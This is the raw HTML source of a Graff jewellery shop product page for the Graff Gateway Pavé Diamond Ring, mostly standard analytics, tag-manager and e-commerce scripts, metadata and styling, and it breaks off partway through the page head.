

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html
body_size: 37329
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GB',
        'currencyCode': 'GBP',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765',
        'sessionFirstVisitTime': '1.768729879834E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Graff Gateway Pavé Diamond Ring, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Graff Gateway Pav&eacute; Diamond Ring from our signature jewellery collections. Explore the finest Graff diamonds." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/__SYSTEM__Page-Render?cid=Tribal-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR824_RGR824%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GB%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22KcK_irFdMpRLNHGBJtFAxVEx6C9dCiTv6iZCCQeRfeyyW1pf5dCdjEVFYlwwGNfbUR8sBtM6KopSqbDuOoG3Xs08lSgFo_j7-gVCtl1SKMxBPRDXi2GwNlnjXDaGXzw4_-ipqpQO3FP1Mm4U7PvZipBjkzHoio3eZoxMwH_k2O4F159I4ko%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22master%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226195218099001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2fd380949f-6be4-4e1c-ae3f-356e69b74418%2f222597ad-2960-468d-8ff2-9790e1464aa8%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2fd380949f-6be4-4e1c-ae3f-356e69b74418%2f3719e73d-997b-49aa-b1da-04657c586bdf%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR824_RGR824%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%20Gateway%20Pav%c3%a9%20Diamond%20Ring%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR824_RGR824%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR824_RGR824%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw206d4345%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f2%2fRGR824_RGR824_GR74975_Hero_1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw1ed1252e%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR824_RGR824_Model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw2ef53179%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f2%2fRGR824_RGR824_GR74975_Side_5%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw598281e2%2fsfcc-graff-staging%2fR%2fG%2fR%2f8%2f2%2fRGR824_RGR824_GR74975_Side_6%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw10cfa193%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR824_RGR824_GR74975_Detail_7%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22GBP%5c%22%2c%5c%22price%5c%22%3a%5c%2219500%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR824_RGR824%22%7d%7d&amp;vf=293a56bcab0fc0d175354b224a9d4409&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-ring/RGR824_RGR824.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">




    <script id="usntA42start" src="https://a42cdn.usablenet.com/a42/graffdiamonds/default/prod/cs-start" async></script>


<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_GB-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"GBP","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_GB-Site/-/en_GB/v1768579166765/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314196/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_GB';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Graff Gateway Pavé Diamond Ring","description":"white gold","mpn":"RGR824_RGR824","sku":"RGR824_RGR824","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw206d4345/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Hero_1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed1252e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_Model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2ef53179/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_5.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw598281e2/sfcc-graff-staging/R/G/R/8/2/RGR824_RGR824_GR74975_Side_6.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw10cfa193/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR824_RGR824_GR74975_Detail_7.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"19500.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 